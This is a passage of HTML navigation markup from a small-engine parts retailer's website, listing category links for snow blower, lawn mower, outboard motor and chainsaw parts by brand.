</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/710_murray">Murray</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/711_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/712_spindle">Spindle</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/363_toro">TORO</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/364_blades">Blades</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/419_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/413_various">Various</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/169_snow-blower"
                                                                                class="cbp-column-title cbp-category-title">Snow blower</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/209_Arians">Arians</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/310_bearing-support">Bearing support</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/274_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/281_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/298_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/319_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/366_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/378_light-harness-">Light (harness)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/581_pneu">Pneu</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/332_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/312_replacement-parts-for-ariens-snowblowers">Replacement parts for Ariens snowblowers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/327_rollers">Rollers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/305_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/357_snowfall">Snowfall</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/385_spring">Spring</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/342_transmission">Transmission</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/217_bercomac">Bercomac</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/280_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/680_cabine-pour-tracteur">Cabine pour tracteur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/287_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/745_discharge-chute">Discharge chute</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/339_electrical-parts">Electrical parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/325_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/318_pads">Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/337_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/309_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/340_security-bolts">Security bolts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/341_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/213_briggs-stratton">Briggs &amp; Stratton</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/382_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/625_boitier-avant">Boitier avant</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/683_câbles">Câbles</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/304_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/589_pneu">Pneu</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/210_craftsman">Craftsman</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/275_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/282_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/299_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/320_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/367_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/379_light-harness-">Light (harness)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/583_oregon-tires-for-craftsman-snow-blower">Oregon tires for Craftsman snow blower</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/313_pads">Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/333_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/328_rollers">Rollers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/306_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/359_snowfall">Snowfall</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/497_spring">Spring</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/343_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/441_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/621_ego-snow-blower-parts">EGO snow blower parts</a>
    <ul class="cbp-hrsub-level2"><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/645_snt2100">SNT2100</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/648_ego-rotor-avant-pièces-">EGO Rotor avant ( pièces )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/649_goulottes-et-contrôles-ego-snt-2100">Goulottes et contrôles EGO SNT 2100</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/646_snt2110">SNT2110</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/651_goulotte-et-controle">Goulotte et controle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/650_rotor-avant-pièces-">Rotor avant ( pièces )</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/647_snt2400">SNT2400</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/655_accessoires">Accessoires</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/652_boitier-avant-rouleaux-">Boitier avant ( rouleaux )</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/653_goulottes-contrôles-ego-2400">Goulottes &amp; contrôles EGO 2400</a></div></li></ul>
</div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/215_honda">Honda</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/279_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/286_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/643_chutes-à-neige">Chutes à neige</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/525_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/302_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/324_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/526_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/316_pads">Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/623_ressort">Ressort</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/347_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/527_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/211_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/276_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/283_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/505_control-panel">Control panel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/300_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/321_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/368_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/380_light-harness-">Light (harness)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/314_pads">Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/334_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/329_rollers">Rollers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/307_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/360_snowfall">Snowfall</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/498_spring">Spring</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/585_tires-for-husqvarna-snow-blower">Tires for Husqvarna snow blower</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/344_transmission">Transmission</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/212_mtd">MTD</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/277_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/284_cables">Cables</a></div></li><li  class="cbp-hrsub-haslevel3" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/372_engine-parts-">Engine (parts)</a>
    <ul class="cbp-hrsub-level2 cbp-hrsub-level3"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/603_demarreur-manuel">Démarreur manuel</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/601_powermore-mtd-carburator">Powermore (MTD) Carburator</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/301_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/322_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/369_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/315_pads">Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/335_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/330_rollers">Rollers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/308_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/587_snow-blower-tires">Snow blower tires</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/358_snowfall">Snowfall</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/345_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/375_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/214_murray">Murray</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/278_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/285_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/303_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/323_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/370_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/381_light-harness-">Light (harness)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/336_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/331_rollers">Rollers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/361_snowfall">Snowfall</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/590_tires-for-murray-snow-blower">Tires for Murray snow blower</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/346_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/383_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/657_simplicity-snow-blower-parts">Simplicity snow blower parts</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/659_boîte-d-engrenage">Boîte d&#039;engrenage</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/658_electrical-components">Electrical components</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/290_toro">TORO</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/311_bearing-support">Bearing support</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/291_belts">Belts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/292_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/425_cover">Cover</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/326_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/411_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/317_pads">Pads</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/591_pneu">Pneu</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/338_pulleys">Pulleys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/406_rolling">Rolling</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/362_snowfall">Snowfall</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/365_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/348_transmission-power-shift-">Transmission (Power shift)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/417_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/216_yamaha">Yamaha</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/353_cables">Cables</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/618_carburation">Carburation</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/352_electrical-parts">Electrical parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/351_friction-disc">Friction disc</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/350_gearbox-and-parts">Gearbox and parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/619_joints-divers">Joints divers</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/679_poulie">Poulie</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/349_transmission">Transmission</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/354_various">Various</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-11 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/723_outboard"
                                                                                class="cbp-column-title cbp-category-title">Outboard</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/724_johnson-evinrude">Johnson, Evinrude</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/734_johnson-evinrude-carburetor-parts">Johnson ( Evinrude) carburetor parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/740_-johnson-evinrude-gaskets-o-rings">Johnson (Evinrude) gaskets (o&#039;rings)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/730_-johnson-evinrude-impeller-parts">Johnson (Evinrude) impeller parts</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/725_mercury-outboards">Mercury outboards</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/735_mercury-outboards-carburetor-parts">Mercury Outboards carburetor parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/741_-mercury-outboards-gaskets-o-ring">Mercury outboards gaskets (o&#039;ring)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/727_mercury-outboards-impeller-parts">Mercury outboards impeller parts</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/728_suzuki">Suzuki</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/737_suzuki-carburetor-parts">Suzuki carburetor parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/743_suzuki-gaskets-o-rings">Suzuki gaskets (o&#039;rings)</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/732_suzuki-impeller-parts">Suzuki impeller parts</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/726_tohatsu-nissan-">Tohatsu ( Nissan )</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/736_tohatsu-nissan-carburetor-parts">Tohatsu ( Nissan ) carburetor parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/731_tohatsu-nissan-impeller-parts">Tohatsu ( Nissan ) impeller parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/742_tohatsu-nissan-joints-and-o-rings">Tohatsu ( Nissan ) joints and o&#039;rings</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/729_yamaha">Yamaha</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/738_yamaha-carburetor-parts">Yamaha carburetor parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/733_yamaha-impeller-parts">Yamaha impeller parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/744_yamaha-joints-o-rings">Yamaha joints (o&#039;rings)</a></div></li></ul>
</div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    

    <div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-xs-12">
                                            <div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/170_chainsaw"
                                                                                class="cbp-column-title cbp-category-title">Chainsaw</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/708_echo">Echo</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/218_husqvarna">Husqvarna</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/491_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/597_bouchon-de-reservoir">Bouchon de réservoir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/482_brake">Brake</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/475_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/481_clutch">Clutch</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/476_damper">Damper</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/496_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/477_fuel-tank">Fuel tank</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/506_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/495_internal-engine-parts">Internal engine parts</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/479_Pump-Oil">Pump Oil</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/480_quiet">Quiet</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/478_starter">Starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/504_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/219_jonsered">Jonsered</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/492_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/694_amortisseur">Amortisseur</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/596_bouchon-de-reservoir">Bouchon de réservoir</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/486_brake">Brake</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/483_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/484_fuel-tank">Fuel tank</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/493_handle">Handle</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/485_starter">Starter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/494_various">Various</a></div></li></ul>
</div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/692_oregon">Oregon</a></div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/220_partner">Partner</a>
    <ul class="cbp-hrsub-level2"><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/512_air-filter">Air filter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/487_carburetion">Carburetion</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/489_clutch">Clutch</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/488_damper">Damper</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/511_electricity">Electricity</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/513_fuel-tank">Fuel tank</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/490_Pump-Oil">Pump Oil</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/514_various">Various</a></div></li></ul>
</div></li><li  class="cbp-hrsub-haslevel2" ><div class="cbp-category-link-w"><a href="https://www.auxpetitsmoteurs.com/en/221_shindaiwa">Shindaiwa</a>
